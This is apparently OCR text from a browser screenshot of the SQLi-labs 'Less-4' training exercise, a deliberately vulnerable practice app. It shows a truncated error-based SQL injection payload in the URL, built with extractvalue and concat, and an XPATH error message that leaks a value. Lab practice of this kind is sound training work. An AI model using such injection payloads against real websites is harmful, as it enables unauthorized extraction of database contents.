 www.sqli.com/Less-4/?id=1")%20 and%20 extractvalue(1, (concat(0x7e,(select
7 4
火狐官方站点 新手上路 常用网址 京东商城 http://www.localhos... 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~127.0.0.1~'
SQLI DUMB SERIES-4